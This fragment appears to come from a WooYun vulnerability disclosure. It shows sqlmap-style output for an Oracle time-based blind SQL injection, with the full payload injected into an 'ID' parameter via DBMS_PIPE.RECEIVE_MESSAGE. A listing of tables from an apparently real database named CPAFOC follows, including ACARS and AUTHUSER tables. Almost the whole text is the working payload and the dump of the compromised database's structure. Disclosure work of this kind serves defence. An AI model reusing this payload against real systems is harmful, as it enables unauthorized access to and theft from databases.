 Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: ID=100220/FM9521' AND 2075=DBMS_PIPE.RECEIVE_MESSAGE(CHR(68)||CHR(122)||CHR(68)||CHR(107),5) AND 'SQlS'=
---
Database: CPAFOC
[587 tables]
+----------------------------+
| ACARS_T005 |
| ACARS_T006 |
| AUTHORITY |
| AUTHUSER |
| C1001 |
| C1002 |
| C1003 |
| C1004 |
| C1004_1 |
| C1005 |
| C1006 |
| C1008 |
| C1009 |
| C2000 |
| C2001 |
| C2001_BAK |
| C2002 |
| C2002_BAK |
| C3001 |
| C3002 |
| C3004 |
| C3006 |
| C3007 |
| C3009 |
| C3010 |
| C3012 |
| C3014 |
| C3015 |
| C3016 |
| C3021 |
| C3022 |
| C3023 |
| C3026 |
www.wooyun.org